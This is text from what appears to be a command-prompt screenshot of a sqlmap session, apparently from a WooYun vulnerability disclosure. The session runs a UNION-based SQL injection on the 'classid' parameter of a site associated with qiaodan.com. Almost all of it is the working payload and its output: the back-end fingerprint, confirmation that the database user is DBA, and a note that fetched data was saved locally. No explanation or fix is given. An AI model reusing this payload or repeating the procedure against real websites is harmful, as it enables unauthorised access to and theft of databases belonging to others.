 命令提示符
Type: UNION query
Title: Generic UNION query (NULL) - 81 columns
Payload: classid=-6737 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,CONCAT(0x716b707071,0x7065634a46727048796f,0x717a766b71)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[23:27:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[23:27:11] [INFO] testing if current user is DBA
[23:27:11] [INFO] fetching current user
current user is DBA:    True
[23:27:11] [INFO] fetched data logged to text files under 'C:\Users\sea\.sqlmap\
output\qiaodan.com'
[*] shutting down at 23:27:11
www.wooyun.org
C:\Users\sea\Desktop\sqlmap\